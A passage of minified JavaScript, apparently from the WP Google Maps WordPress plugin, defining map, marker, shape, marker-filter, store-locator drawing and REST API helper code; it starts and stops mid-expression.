data.markers&&this.onMarkersFetched(data.markers),data)if("markers"!=type)for(var module=type.substr(0,1).toUpperCase()+type.substr(1).replace(/s$/,""),i=0;i<data[type].length;i++){var instance=WPGMZA[module].createInstance(data[type][i]);this["add"+module](instance)}},WPGMZA.Map.prototype.onMarkersFetched=function(data,expectMoreBatches){for(var self=this,startFiltered=this.shortcodeAttributes.cat&&this.shortcodeAttributes.cat.length,i=0;i<data.length;i++){var obj=data[i],marker=WPGMZA.Marker.createInstance(obj);startFiltered&&(marker.isFiltered=!0,marker.setVisible(!1)),this.addMarker(marker)}if(!expectMoreBatches){this.showPreloader(!1);var triggerEvent=function(){self._markersPlaced=!0,self.trigger("markersplaced"),self.off("filteringcomplete",triggerEvent)};if(this.shortcodeAttributes.cat){for(var categories=this.shortcodeAttributes.cat.split(","),select=$("select[mid='"+this.id+"'][name='wpgmza_filter_select']"),i=0;i<categories.length;i++)$("input[type='checkbox'][mid='"+this.id+"'][value='"+categories[i]+"']").prop("checked",!0),select.val(categories[i]);this.on("filteringcomplete",triggerEvent),this.markerFilter.update({categories:categories})}else triggerEvent();if(this.shortcodeAttributes.markers){for(var arr=this.shortcodeAttributes.markers.split(","),markers=[],i=0;i<arr.length;i++){var id=(id=arr[i]).replace(" ",""),marker=this.getMarkerByID(id);markers.push(marker)}this.fitMapBoundsToMarkers(markers)}}};Math.PI;function deg2rad(deg){return deg*(Math.PI/180)}WPGMZA.Map.getGeographicDistance=function(lat1,a,lat2,lon2){var dLat=deg2rad(lat2-lat1),a=deg2rad(lon2-a),a=Math.sin(dLat/2)*Math.sin(dLat/2)+Math.cos(deg2rad(lat1))*Math.cos(deg2rad(lat2))*Math.sin(a/2)*Math.sin(a/2);return 6371*(2*Math.atan2(Math.sqrt(a),Math.sqrt(1-a)))},WPGMZA.Map.prototype.setCenter=function(latLng){if(!("lat"in latLng&&"lng"in latLng))throw new Error("Argument is not an object with lat and lng")},WPGMZA.Map.prototype.setDimensions=function(width,height){0==arguments.length&&(width=this.settings.map_width||"100",this.settings.map_width_type?width+=this.settings.map_width_type.replace("\\",""):width+="%",height=this.settings.map_height||"400",this.settings.map_height_type?height+=this.settings.map_height_type.replace("\\",""):height+="px"),$(this.engineElement).css({width:width,height:height})},WPGMZA.Map.prototype.setAlignment=function(){switch(parseInt(this.settings.wpgmza_map_align)){case 1:$(this.element).css({float:"left"});break;case 2:$(this.element).css({"margin-left":"auto","margin-right":"auto"});break;case 3:$(this.element).css({float:"right"})}},WPGMZA.Map.prototype.addMarker=function(marker){if(!(marker instanceof WPGMZA.Marker))throw new Error("Argument must be an instance of WPGMZA.Marker");marker.map=this,(marker.parent=this).markers.push(marker),this.dispatchEvent({type:"markeradded",marker:marker}),marker.dispatchEvent({type:"added"})},WPGMZA.Map.prototype.removeMarker=function(marker){if(!(marker instanceof WPGMZA.Marker))throw new Error("Argument must be an instance of WPGMZA.Marker");if(marker.map!==this)throw new Error("Wrong map error");marker.infoWindow&&marker.infoWindow.close(),marker.map=null,marker.parent=null;var index=this.markers.indexOf(marker);if(-1==index)throw new Error("Marker not found in marker array");this.markers.splice(index,1),this.dispatchEvent({type:"markerremoved",marker:marker}),marker.dispatchEvent({type:"removed"})},WPGMZA.Map.prototype.removeAllMarkers=function(options){for(var i=this.markers.length-1;0<=i;i--)this.removeMarker(this.markers[i])},WPGMZA.Map.prototype.getMarkerByID=function(id){for(var i=0;i<this.markers.length;i++)if(this.markers[i].id==id)return this.markers[i];return null},WPGMZA.Map.prototype.getMarkerByTitle=function(title){if("string"==typeof title){for(var i=0;i<this.markers.length;i++)if(this.markers[i].title==title)return this.markers[i]}else{if(!(title instanceof RegExp))throw new Error("Invalid argument");for(i=0;i<this.markers.length;i++)if(title.test(this.markers[i].title))return this.markers[i]}return null},WPGMZA.Map.prototype.removeMarkerByID=function(marker){marker=this.getMarkerByID(marker);marker&&this.removeMarker(marker)},WPGMZA.Map.prototype.addPolygon=function(polygon){if(!(polygon instanceof WPGMZA.Polygon))throw new Error("Argument must be an instance of WPGMZA.Polygon");(polygon.map=this).polygons.push(polygon),this.dispatchEvent({type:"polygonadded",polygon:polygon})},WPGMZA.Map.prototype.removePolygon=function(polygon){if(!(polygon instanceof WPGMZA.Polygon))throw new Error("Argument must be an instance of WPGMZA.Polygon");if(polygon.map!==this)throw new Error("Wrong map error");polygon.map=null,this.polygons.splice(this.polygons.indexOf(polygon),1),this.dispatchEvent({type:"polygonremoved",polygon:polygon})},WPGMZA.Map.prototype.getPolygonByID=function(id){for(var i=0;i<this.polygons.length;i++)if(this.polygons[i].id==id)return this.polygons[i];return null},WPGMZA.Map.prototype.removePolygonByID=function(polygon){polygon=this.getPolygonByID(polygon);polygon&&this.removePolygon(polygon)},WPGMZA.Map.prototype.getPolylineByID=function(id){for(var i=0;i<this.polylines.length;i++)if(this.polylines[i].id==id)return this.polylines[i];return null},WPGMZA.Map.prototype.addPolyline=function(polyline){if(!(polyline instanceof WPGMZA.Polyline))throw new Error("Argument must be an instance of WPGMZA.Polyline");(polyline.map=this).polylines.push(polyline),this.dispatchEvent({type:"polylineadded",polyline:polyline})},WPGMZA.Map.prototype.removePolyline=function(polyline){if(!(polyline instanceof WPGMZA.Polyline))throw new Error("Argument must be an instance of WPGMZA.Polyline");if(polyline.map!==this)throw new Error("Wrong map error");polyline.map=null,this.polylines.splice(this.polylines.indexOf(polyline),1),this.dispatchEvent({type:"polylineremoved",polyline:polyline})},WPGMZA.Map.prototype.getPolylineByID=function(id){for(var i=0;i<this.polylines.length;i++)if(this.polylines[i].id==id)return this.polylines[i];return null},WPGMZA.Map.prototype.removePolylineByID=function(polyline){polyline=this.getPolylineByID(polyline);polyline&&this.removePolyline(polyline)},WPGMZA.Map.prototype.addCircle=function(circle){if(!(circle instanceof WPGMZA.Circle))throw new Error("Argument must be an instance of WPGMZA.Circle");(circle.map=this).circles.push(circle),this.dispatchEvent({type:"circleadded",circle:circle})},WPGMZA.Map.prototype.removeCircle=function(circle){if(!(circle instanceof WPGMZA.Circle))throw new Error("Argument must be an instance of WPGMZA.Circle");if(circle.map!==this)throw new Error("Wrong map error");circle.map=null,this.circles.splice(this.circles.indexOf(circle),1),this.dispatchEvent({type:"circleremoved",circle:circle})},WPGMZA.Map.prototype.getCircleByID=function(id){for(var i=0;i<this.circles.length;i++)if(this.circles[i].id==id)return this.circles[i];return null},WPGMZA.Map.prototype.removeCircleByID=function(circle){circle=this.getCircleByID(circle);circle&&this.removeCircle(circle)},WPGMZA.Map.prototype.addRectangle=function(rectangle){if(!(rectangle instanceof WPGMZA.Rectangle))throw new Error("Argument must be an instance of WPGMZA.Rectangle");(rectangle.map=this).rectangles.push(rectangle),this.dispatchEvent({type:"rectangleadded",rectangle:rectangle})},WPGMZA.Map.prototype.removeRectangle=function(rectangle){if(!(rectangle instanceof WPGMZA.Rectangle))throw new Error("Argument must be an instance of WPGMZA.Rectangle");if(rectangle.map!==this)throw new Error("Wrong map error");rectangle.map=null,this.rectangles.splice(this.rectangles.indexOf(rectangle),1),this.dispatchEvent({type:"rectangleremoved",rectangle:rectangle})},WPGMZA.Map.prototype.getRectangleByID=function(id){for(var i=0;i<this.rectangles.length;i++)if(this.rectangles[i].id==id)return this.rectangles[i];return null},WPGMZA.Map.prototype.removeRectangleByID=function(rectangle){rectangle=this.getRectangleByID(rectangle);rectangle&&this.removeRectangle(rectangle)},WPGMZA.Map.prototype.resetBounds=function(){var latlng=new WPGMZA.LatLng(this.settings.map_start_lat,this.settings.map_start_lng);this.panTo(latlng),this.setZoom(this.settings.map_start_zoom)},WPGMZA.Map.prototype.nudge=function(x,nudged){nudged=this.nudgeLatLng(this.getCenter(),x,nudged);this.setCenter(nudged)},WPGMZA.Map.prototype.nudgeLatLng=function(pixels,x,y){pixels=this.latLngToPixels(pixels);if(pixels.x+=parseFloat(x),pixels.y+=parseFloat(y),isNaN(pixels.x)||isNaN(pixels.y))throw new Error("Invalid coordinates supplied");return this.pixelsToLatLng(pixels)},WPGMZA.Map.prototype.animateNudge=function(x,nudged,origin,milliseconds){if(origin){if(!(origin instanceof WPGMZA.LatLng))throw new Error("Origin must be an instance of WPGMZA.LatLng")}else origin=this.getCenter();nudged=this.nudgeLatLng(origin,x,nudged),milliseconds=milliseconds||WPGMZA.getScrollAnimationDuration(),$(this).animate({lat:nudged.lat,lng:nudged.lng},milliseconds)},WPGMZA.Map.prototype.onWindowResize=function(event){},WPGMZA.Map.prototype.onElementResized=function(event){},WPGMZA.Map.prototype.onBoundsChanged=function(event){this.trigger("boundschanged"),this.trigger("bounds_changed")},WPGMZA.Map.prototype.onIdle=function(event){this.trigger("idle")},WPGMZA.Map.prototype.onClick=function(event){},WPGMZA.Map.prototype.hasVisibleMarkers=function(){for(var marker,length=this.markers.length,i=0;i<length;i++)if((marker=this.markers[i]).isFilterable&&marker.getVisible())return!0;return!1},WPGMZA.Map.prototype.closeAllInfoWindows=function(){this.markers.forEach(function(marker){marker.infoWindow&&marker.infoWindow.close()})},$(document).ready(function(event){var invisibleMaps;WPGMZA.visibilityWorkaroundIntervalID||(invisibleMaps=jQuery(".wpgmza_map:hidden"),WPGMZA.visibilityWorkaroundIntervalID=setInterval(function(){jQuery(invisibleMaps).each(function(index,el){var id;jQuery(el).is(":visible")&&(id=jQuery(el).attr("data-map-id"),WPGMZA.getMapByID(id).onElementResized(),invisibleMaps.splice(invisibleMaps.toArray().indexOf(el),1))})},1e3))})}),jQuery(function($){WPGMZA.MapsEngineDialog=function(element){var self=this;this.element=element,window.wpgmzaUnbindSaveReminder&&window.wpgmzaUnbindSaveReminder(),$(element).show(),$(element).remodal().open(),$(element).find("input:radio").on("change",function(event){$("#wpgmza-confirm-engine").prop("disabled",!1),$("#wpgmza-confirm-engine").click()}),$("#wpgmza-confirm-engine").on("click",function(event){self.onButtonClicked(event)})},WPGMZA.MapsEngineDialog.prototype.onButtonClicked=function(event){$(event.target).prop("disabled",!0),$.ajax(WPGMZA.ajaxurl,{method:"POST",data:{action:"wpgmza_maps_engine_dialog_set_engine",engine:$("[name='wpgmza_maps_engine']:checked").val(),nonce:$("#wpgmza-maps-engine-dialog").attr("data-ajax-nonce")},success:function(response,status,xhr){window.location.reload()}})},$(document).ready(function(event){var element=$("#wpgmza-maps-engine-dialog");element.length&&(WPGMZA.settings.wpgmza_maps_engine_dialog_done||WPGMZA.settings.wpgmza_google_maps_api_key&&WPGMZA.settings.wpgmza_google_maps_api_key.length||(WPGMZA.mapsEngineDialog=new WPGMZA.MapsEngineDialog(element)))})}),jQuery(function($){WPGMZA.MarkerFilter=function(map){WPGMZA.EventDispatcher.call(this),this.map=map},WPGMZA.MarkerFilter.prototype=Object.create(WPGMZA.EventDispatcher.prototype),WPGMZA.MarkerFilter.prototype.constructor=WPGMZA.MarkerFilter,WPGMZA.MarkerFilter.createInstance=function(map){return new WPGMZA.MarkerFilter(map)},WPGMZA.MarkerFilter.prototype.getFilteringParameters=function(){var params={map_id:this.map.id};return this.map.storeLocator&&(params=$.extend(params,this.map.storeLocator.getFilteringParameters())),params},WPGMZA.MarkerFilter.prototype.update=function(params,source){var self=this;function dispatchEvent(result){var event=new WPGMZA.Event("filteringcomplete");event.map=self.map,event.source=source,event.filteredMarkers=result,event.filteringParams=params,self.onFilteringComplete(event),self.trigger(event),self.map.trigger(event)}this.updateTimeoutID||(params=params||{},this.xhr&&(this.xhr.abort(),delete this.xhr),this.updateTimeoutID=setTimeout(function(){return(params=$.extend(self.getFilteringParameters(),params)).center instanceof WPGMZA.LatLng&&(params.center=params.center.toLatLngLiteral()),params.hideAll?dispatchEvent([]):(self.map.showPreloader(!0),self.xhr=WPGMZA.restAPI.call("/markers",{data:{fields:["id"],filter:JSON.stringify(params)},success:function(result,status,xhr){self.map.showPreloader(!1),dispatchEvent(result)},useCompressedPathVariable:!0})),void delete self.updateTimeoutID},0))},WPGMZA.MarkerFilter.prototype.onFilteringComplete=function(event){var map=[];event.filteredMarkers.forEach(function(data){map[data.id]=!0}),this.map.markers.forEach(function(marker){var allowByFilter;marker.isFilterable&&(allowByFilter=!!map[marker.id],marker.isFiltered=!allowByFilter,marker.setVisible(allowByFilter))})}}),jQuery(function($){WPGMZA.Marker=function(row){var self=this;this._offset={x:0,y:0},WPGMZA.assertInstanceOf(this,"Marker"),this.lat="36.778261",this.lng="-119.4179323999",this.address="California",this.title=null,this.description="",this.link="",this.icon="",this.approved=1,this.pic=null,this.isFilterable=!0,this.disableInfoWindow=!1,WPGMZA.Feature.apply(this,arguments),row&&row.heatmap||(row&&this.on("init",function(event){row.position&&this.setPosition(row.position),row.map&&row.map.addMarker(this)}),this.addEventListener("added",function(event){self.onAdded(event)}),this.handleLegacyGlobals(row))},WPGMZA.Marker.prototype=Object.create(WPGMZA.Feature.prototype),WPGMZA.Marker.prototype.constructor=WPGMZA.Marker,WPGMZA.Marker.getConstructor=function(){return"open-layers"!==WPGMZA.settings.engine?WPGMZA.isProVersion()?WPGMZA.GoogleProMarker:WPGMZA.GoogleMarker:WPGMZA.isProVersion()?WPGMZA.OLProMarker:WPGMZA.OLMarker},WPGMZA.Marker.createInstance=function(row){return new(WPGMZA.Marker.getConstructor())(row)},WPGMZA.Marker.ANIMATION_NONE="0",WPGMZA.Marker.ANIMATION_BOUNCE="1",WPGMZA.Marker.ANIMATION_DROP="2",Object.defineProperty(WPGMZA.Marker.prototype,"offsetX",{get:function(){return this._offset.x},set:function(value){this._offset.x=value,this.updateOffset()}}),Object.defineProperty(WPGMZA.Marker.prototype,"offsetY",{get:function(){return this._offset.y},set:function(value){this._offset.y=value,this.updateOffset()}}),WPGMZA.Marker.prototype.onAdded=function(event){var self=this;this.addEventListener("click",function(event){self.onClick(event)}),this.addEventListener("mouseover",function(event){self.onMouseOver(event)}),this.addEventListener("select",function(event){self.onSelect(event)}),this.map.settings.marker==this.id&&self.trigger("select"),"1"==this.infoopen&&this.openInfoWindow(!0)},WPGMZA.Marker.prototype.handleLegacyGlobals=function(cloned){var m;WPGMZA.settings.useLegacyGlobals&&this.map_id&&this.id&&(WPGMZA.pro_version&&(m=WPGMZA.pro_version.match(/\d+/))&&m[0]<=7||(WPGMZA.legacyGlobals.marker_array[this.map_id]||(WPGMZA.legacyGlobals.marker_array[this.map_id]=[]),WPGMZA.legacyGlobals.marker_array[this.map_id][this.id]=this,WPGMZA.legacyGlobals.wpgmaps_localize_marker_data[this.map_id]||(WPGMZA.legacyGlobals.wpgmaps_localize_marker_data[this.map_id]=[]),cloned=$.extend({marker_id:this.id},cloned),WPGMZA.legacyGlobals.wpgmaps_localize_marker_data[this.map_id][this.id]=cloned))},WPGMZA.Marker.prototype.initInfoWindow=function(){this.infoWindow||(this.infoWindow=WPGMZA.InfoWindow.createInstance())},WPGMZA.Marker.prototype.openInfoWindow=function(autoOpen){this.map?(autoOpen||(this.map.lastInteractedMarker&&this.map.lastInteractedMarker.infoWindow.close(),this.map.lastInteractedMarker=this),this.initInfoWindow(),this.infoWindow.open(this.map,this)):console.warn("Cannot open infowindow for marker with no map")},WPGMZA.Marker.prototype.onClick=function(event){},WPGMZA.Marker.prototype.onSelect=function(event){this.openInfoWindow()},WPGMZA.Marker.prototype.onMouseOver=function(event){WPGMZA.settings.wpgmza_settings_map_open_marker_by==WPGMZA.InfoWindow.OPEN_BY_HOVER&&this.openInfoWindow()},WPGMZA.Marker.prototype.getIcon=function(){function stripProtocol(url){return"string"!=typeof url?url:url.replace(/^http(s?):/,"")}return WPGMZA.defaultMarkerIcon?stripProtocol(WPGMZA.defaultMarkerIcon):stripProtocol(WPGMZA.settings.default_marker_icon)},WPGMZA.Marker.prototype.getPosition=function(){return new WPGMZA.LatLng({lat:parseFloat(this.lat),lng:parseFloat(this.lng)})},WPGMZA.Marker.prototype.setPosition=function(latLng){latLng instanceof WPGMZA.LatLng?(this.lat=latLng.lat,this.lng=latLng.lng):(this.lat=parseFloat(latLng.lat),this.lng=parseFloat(latLng.lng))},WPGMZA.Marker.prototype.setOffset=function(x,y){this._offset.x=x,this._offset.y=y,this.updateOffset()},WPGMZA.Marker.prototype.updateOffset=function(){},WPGMZA.Marker.prototype.getAnimation=function(){return this.anim},WPGMZA.Marker.prototype.setAnimation=function(animation){},WPGMZA.Marker.prototype.getVisible=function(){},WPGMZA.Marker.prototype.setVisible=function(visible){!visible&&this.infoWindow&&this.infoWindow.close()},WPGMZA.Marker.prototype.getMap=function(){return this.map},WPGMZA.Marker.prototype.setMap=function(map){map?map.addMarker(this):this.map&&this.map.removeMarker(this),this.map=map},WPGMZA.Marker.prototype.getDraggable=function(){},WPGMZA.Marker.prototype.setDraggable=function(draggable){},WPGMZA.Marker.prototype.setOptions=function(options){},WPGMZA.Marker.prototype.setOpacity=function(opacity){},WPGMZA.Marker.prototype.panIntoView=function(){if(!this.map)throw new Error("Marker hasn't been added to a map");this.map.setCenter(this.getPosition())},WPGMZA.Marker.prototype.toJSON=function(){var result=WPGMZA.Feature.prototype.toJSON.call(this),position=this.getPosition();return $.extend(result,{lat:position.lat,lng:position.lng,address:this.address,title:this.title,description:this.description,link:this.link,icon:this.icon,pic:this.pic,approved:this.approved}),result}}),jQuery(function($){WPGMZA.ModernStoreLocatorCircle=function(map_id,settings){var map=WPGMZA.isProVersion()?this.map=WPGMZA.getMapByID(map_id):this.map=WPGMZA.maps[0];this.map_id=map_id,this.mapElement=map.element,this.mapSize={width:$(this.mapElement).width(),height:$(this.mapElement).height()},this.initCanvasLayer(),this.settings={center:new WPGMZA.LatLng(0,0),radius:1,color:"#ff0000",shadowColor:"white",shadowBlur:4,centerRingRadius:10,centerRingLineWidth:3,numInnerRings:9,innerRingLineWidth:1,innerRingFade:!0,numOuterRings:7,ringLineWidth:1,mainRingLineWidth:2,numSpokes:6,spokesStartAngle:Math.PI/2,numRadiusLabels:6,radiusLabelsStartAngle:Math.PI/2,radiusLabelFont:"13px sans-serif",visible:!1},settings&&this.setOptions(settings)},WPGMZA.ModernStoreLocatorCircle.createInstance=function(map,settings){return new("google-maps"==WPGMZA.settings.engine?WPGMZA.GoogleModernStoreLocatorCircle:WPGMZA.OLModernStoreLocatorCircle)(map,settings)},WPGMZA.ModernStoreLocatorCircle.prototype.initCanvasLayer=function(){},WPGMZA.ModernStoreLocatorCircle.prototype.onResize=function(event){this.draw()},WPGMZA.ModernStoreLocatorCircle.prototype.onUpdate=function(event){this.draw()},WPGMZA.ModernStoreLocatorCircle.prototype.setOptions=function(options){for(var name in options){var functionName="set"+name.substr(0,1).toUpperCase()+name.substr(1);"function"==typeof this[functionName]?this[functionName](options[name]):this.settings[name]=options[name]}},WPGMZA.ModernStoreLocatorCircle.prototype.getResolutionScale=function(){return window.devicePixelRatio||1},WPGMZA.ModernStoreLocatorCircle.prototype.getCenter=function(){return this.getPosition()},WPGMZA.ModernStoreLocatorCircle.prototype.setCenter=function(value){this.setPosition(value)},WPGMZA.ModernStoreLocatorCircle.prototype.getPosition=function(){return this.settings.center},WPGMZA.ModernStoreLocatorCircle.prototype.setPosition=function(position){this.settings.center=position},WPGMZA.ModernStoreLocatorCircle.prototype.getRadius=function(){return this.settings.radius},WPGMZA.ModernStoreLocatorCircle.prototype.setRadius=function(radius){if(isNaN(radius))throw new Error("Invalid radius");this.settings.radius=radius},WPGMZA.ModernStoreLocatorCircle.prototype.getVisible=function(){return this.settings.visible},WPGMZA.ModernStoreLocatorCircle.prototype.setVisible=function(visible){this.settings.visible=visible},WPGMZA.ModernStoreLocatorCircle.prototype.getTransformedRadius=function(km){throw new Error("Abstract function called")},WPGMZA.ModernStoreLocatorCircle.prototype.getContext=function(type){throw new Error("Abstract function called")},WPGMZA.ModernStoreLocatorCircle.prototype.getCanvasDimensions=function(){throw new Error("Abstract function called")},WPGMZA.ModernStoreLocatorCircle.prototype.validateSettings=function(){WPGMZA.isHexColorString(this.settings.color)||(this.settings.color="#ff0000")},WPGMZA.ModernStoreLocatorCircle.prototype.draw=function(){this.validateSettings();var settings=this.settings,end=this.getCanvasDimensions(),m=end.width,start=end.height;this.map,this.getResolutionScale();if(context=this.getContext("2d"),context.clearRect(0,0,m,start),settings.visible){context.shadowColor=settings.shadowColor,context.shadowBlur=settings.shadowBlur,context.setTransform(1,0,0,1,0,0);var scale=this.getScale();context.scale(scale,scale);end=this.getWorldOriginOffset();context.translate(end.x,end.y);new WPGMZA.LatLng(this.settings.center);var worldPoint=this.getCenterPixels(),rgba=WPGMZA.hexToRgba(settings.color),ringSpacing=this.getTransformedRadius(settings.radius)/(settings.numInnerRings+1);context.strokeStyle=settings.color,context.lineWidth=1/scale*settings.centerRingLineWidth,context.beginPath(),context.arc(worldPoint.x,worldPoint.y,this.getTransformedRadius(settings.centerRingRadius)/scale,0,2*Math.PI),context.stroke(),context.closePath();var radius=this.getTransformedRadius(settings.radius)+ringSpacing*settings.numOuterRings+1,m=context.createRadialGradient(0,0,0,0,0,radius),rgba=WPGMZA.hexToRgba(settings.color),start=WPGMZA.rgbaToString(rgba);rgba.a=0,end=WPGMZA.rgbaToString(rgba),m.addColorStop(0,start),m.addColorStop(1,end),context.save(),context.translate(worldPoint.x,worldPoint.y),context.strokeStyle=m,context.lineWidth=2/scale;for(var i=0;i<settings.numSpokes;i++)spokeAngle=settings.spokesStartAngle+2*Math.PI*(i/settings.numSpokes),x=Math.cos(spokeAngle)*radius,y=Math.sin(spokeAngle)*radius,context.setLineDash([2/scale,15/scale]),context.beginPath(),context.moveTo(0,0),context.lineTo(x,y),context.stroke();context.setLineDash([]),context.restore(),context.lineWidth=1/scale*settings.innerRingLineWidth;for(i=1;i<=settings.numInnerRings;i++){radius=i*ringSpacing;settings.innerRingFade&&(rgba.a=1-(i-1)/settings.numInnerRings),context.strokeStyle=WPGMZA.rgbaToString(rgba),context.beginPath(),context.arc(worldPoint.x,worldPoint.y,radius,0,2*Math.PI),context.stroke(),context.closePath()}context.strokeStyle=settings.color,context.lineWidth=1/scale*settings.centerRingLineWidth,context.beginPath(),context.arc(worldPoint.x,worldPoint.y,this.getTransformedRadius(settings.radius),0,2*Math.PI),context.stroke(),context.closePath();for(radius=radius+ringSpacing,i=0;i<settings.numOuterRings;i++)settings.innerRingFade&&(rgba.a=1-i/settings.numOuterRings),context.strokeStyle=WPGMZA.rgbaToString(rgba),context.beginPath(),context.arc(worldPoint.x,worldPoint.y,radius,0,2*Math.PI),context.stroke(),context.closePath(),radius+=ringSpacing;if(0<settings.numRadiusLabels){var x,y,radius=this.getTransformedRadius(settings.radius);(m=settings.radiusLabelFont.match(/(\d+)px/))&&parseInt(m[1]),context.font=settings.radiusLabelFont,context.textAlign="center",context.textBaseline="middle",context.fillStyle=settings.color,context.save(),context.translate(worldPoint.x,worldPoint.y);for(i=0;i<settings.numRadiusLabels;i++){var spokeAngle,textAngle=(spokeAngle=settings.radiusLabelsStartAngle+2*Math.PI*(i/settings.numRadiusLabels))+Math.PI/2,width=settings.radiusString;0<Math.sin(spokeAngle)&&(textAngle-=Math.PI),x=Math.cos(spokeAngle)*radius,y=Math.sin(spokeAngle)*radius,context.save(),context.translate(x,y),context.rotate(textAngle),context.scale(1/scale,1/scale),width=context.measureText(width).width,height=width/2,context.clearRect(-width,-height,2*width,2*height),context.fillText(settings.radiusString,0,0),context.restore()}context.restore()}}}}),jQuery(function($){WPGMZA.NativeMapsAppIcon=function(){navigator.userAgent.match(/^Apple|iPhone|iPad|iPod/)?(this.type="apple",this.element=$('<span><i class="fab fa fa-apple" aria-hidden="true"></i></span>')):(this.type="google",this.element=$('<span><i class="fab fa fa-google" aria-hidden="true"></i></span>'))}}),jQuery(function($){Uint8Array.prototype.slice||Object.defineProperty(Uint8Array.prototype,"slice",{value:function(begin,end){return new Uint8Array(Array.prototype.slice.call(this,begin,end))}}),WPGMZA.isSafari()&&!window.external&&(window.external={})}),jQuery(function($){WPGMZA.Polygon=function(row,enginePolygon){WPGMZA.assertInstanceOf(this,"Polygon"),this.paths=null,WPGMZA.Feature.apply(this,arguments)},WPGMZA.Polygon.prototype=Object.create(WPGMZA.Feature.prototype),WPGMZA.Polygon.prototype.constructor=WPGMZA.Polygon,Object.defineProperty(WPGMZA.Polygon.prototype,"fillColor",{enumerable:!0,get:function(){return this.fillcolor&&this.fillcolor.length?"#"+this.fillcolor.replace(/^#/,""):"#ff0000"},set:function(a){this.fillcolor=a}}),Object.defineProperty(WPGMZA.Polygon.prototype,"fillOpacity",{enumerable:!0,get:function(){return this.opacity&&this.opacity.length?this.opacity:.6},set:function(a){this.opacity=a}}),Object.defineProperty(WPGMZA.Polygon.prototype,"strokeColor",{enumerable:!0,get:function(){return this.linecolor&&this.linecolor.length?"#"+this.linecolor.replace(/^#/,""):"#ff0000"},set:function(a){this.linecolor=a}}),Object.defineProperty(WPGMZA.Polygon.prototype,"strokeOpacity",{enumerable:!0,get:function(){return this.lineopacity&&this.lineopacity.length?this.lineopacity:.6},set:function(a){this.lineopacity=a}}),WPGMZA.Polygon.getConstructor=function(){return"open-layers"!==WPGMZA.settings.engine?WPGMZA.isProVersion()?WPGMZA.GoogleProPolygon:WPGMZA.GooglePolygon:WPGMZA.isProVersion()?WPGMZA.OLProPolygon:WPGMZA.OLPolygon},WPGMZA.Polygon.createInstance=function(row,engineObject){return new(WPGMZA.Polygon.getConstructor())(row,engineObject)}}),jQuery(function($){WPGMZA.Polyline=function(options,googlePolyline){WPGMZA.assertInstanceOf(this,"Polyline"),WPGMZA.Feature.apply(this,arguments)},WPGMZA.Polyline.prototype=Object.create(WPGMZA.Feature.prototype),WPGMZA.Polyline.prototype.constructor=WPGMZA.Polyline,Object.defineProperty(WPGMZA.Polyline.prototype,"strokeColor",{enumerable:!0,get:function(){return this.linecolor&&this.linecolor.length?"#"+this.linecolor.replace(/^#/,""):"#ff0000"},set:function(a){this.linecolor=a}}),Object.defineProperty(WPGMZA.Polyline.prototype,"strokeOpacity",{enumerable:!0,get:function(){return this.opacity&&this.opacity.length?this.opacity:.6},set:function(a){this.opacity=a}}),Object.defineProperty(WPGMZA.Polyline.prototype,"strokeWeight",{enumerable:!0,get:function(){return this.linethickness&&this.linethickness.length?parseInt(this.linethickness):1},set:function(a){this.linethickness=a}}),WPGMZA.Polyline.getConstructor=function(){return"open-layers"!==WPGMZA.settings.engine?WPGMZA.GooglePolyline:WPGMZA.OLPolyline},WPGMZA.Polyline.createInstance=function(options,engineObject){return new(WPGMZA.Polyline.getConstructor())(options,engineObject)},WPGMZA.Polyline.prototype.getPoints=function(){return this.toJSON().points},WPGMZA.Polyline.prototype.toJSON=function(){var result=WPGMZA.Feature.prototype.toJSON.call(this);return result.title=this.title,result}}),jQuery(function($){WPGMZA.PopoutPanel=function(element){this.element=element},WPGMZA.PopoutPanel.prototype.open=function(){$(this.element).addClass("wpgmza-open")},WPGMZA.PopoutPanel.prototype.close=function(){$(this.element).removeClass("wpgmza-open")}}),jQuery(function($){var Parent=WPGMZA.Feature;WPGMZA.Rectangle=function(options,engineRectangle){WPGMZA.assertInstanceOf(this,"Rectangle"),this.name="",this.cornerA=new WPGMZA.LatLng,this.cornerB=new WPGMZA.LatLng,this.color="#ff0000",this.opacity=.5,Parent.apply(this,arguments)},WPGMZA.extend(WPGMZA.Rectangle,WPGMZA.Feature),Object.defineProperty(WPGMZA.Rectangle.prototype,"fillColor",{enumerable:!0,get:function(){return this.color&&this.color.length?this.color:"#ff0000"},set:function(a){this.color=a}}),Object.defineProperty(WPGMZA.Rectangle.prototype,"fillOpacity",{enumerable:!0,get:function(){return this.opacity||0==this.opacity?parseFloat(this.opacity):.5},set:function(a){this.opacity=a}}),Object.defineProperty(WPGMZA.Rectangle.prototype,"strokeColor",{enumerable:!0,get:function(){return"#000000"}}),Object.defineProperty(WPGMZA.Rectangle.prototype,"strokeOpacity",{enumerable:!0,get:function(){return 0}}),WPGMZA.Rectangle.createInstance=function(options,engineRectangle){var constructor="open-layers"===WPGMZA.settings.engine?WPGMZA.OLRectangle:WPGMZA.GoogleRectangle;return new constructor(options,engineRectangle)}}),jQuery(function($){function sendAJAXFallbackRequest(route,params){if((params=$.extend({},params)).data||(params.data={}),"route"in params.data)throw new Error("Cannot send route through this method");if("action"in params.data)throw new Error("Cannot send action through this method");return params.data.route=route,params.data.action="wpgmza_rest_api_request",WPGMZA.restAPI.addNonce(route,params,WPGMZA.RestAPI.CONTEXT_AJAX),$.ajax(WPGMZA.ajaxurl,params)}WPGMZA.RestAPI=function(){WPGMZA.RestAPI.URL=WPGMZA.resturl,this.useAJAXFallback=!1},WPGMZA.RestAPI.CONTEXT_REST="REST",WPGMZA.RestAPI.CONTEXT_AJAX="AJAX",WPGMZA.RestAPI.createInstance=function(){return new WPGMZA.RestAPI},Object.defineProperty(WPGMZA.RestAPI.prototype,"isCompressedPathVariableSupported",{get:function(){return WPGMZA.serverCanInflate&&"Uint8Array"in window&&"TextEncoder"in window}}),Object.defineProperty(WPGMZA.RestAPI.prototype,"isCompressedPathVariableAllowed",{get:function(){return!WPGMZA.pro_version||WPGMZA.Version.compare(WPGMZA.pro_version,"8.0.0")>=WPGMZA.Version.EQUAL_TO?!WPGMZA.settings.disable_compressed_path_variables:WPGMZA.settings.enable_compressed_path_variables}}),Object.defineProperty(WPGMZA.RestAPI.prototype,"maxURLLength",{get:function(){return 2083}}),WPGMZA.RestAPI.prototype.compressParams=function(params){var encoded,suffix="";!params.markerIDs||1<(encoded=params.markerIDs.split(",")).length&&(encoded=(new WPGMZA.EliasFano).encode(encoded),raw=pako.deflate(encoded),input=Array.prototype.map.call(raw,function(ch){return String.fromCharCode(ch)}).join(""),suffix="/"+btoa(input).replace(/\//g,"-").replace(/=+$/,""),params.midcbp=encoded.pointer,delete params.markerIDs);var input=JSON.stringify(params),input=(new 